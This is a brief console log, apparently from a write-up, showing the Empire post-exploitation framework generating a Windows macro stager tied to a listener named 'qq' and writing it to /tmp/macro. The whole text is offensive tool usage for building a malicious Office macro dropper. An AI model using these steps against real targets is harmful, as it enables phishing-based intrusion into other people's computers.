 (Empire: listeners) > usestager windows/macro
(Empire: stager/windows/macro) > set Listener qq
(Empire: stager/windows/macro) > execute
[*] Stager output written out to: /tmp/macro
(Empire: stager/windows/macro) >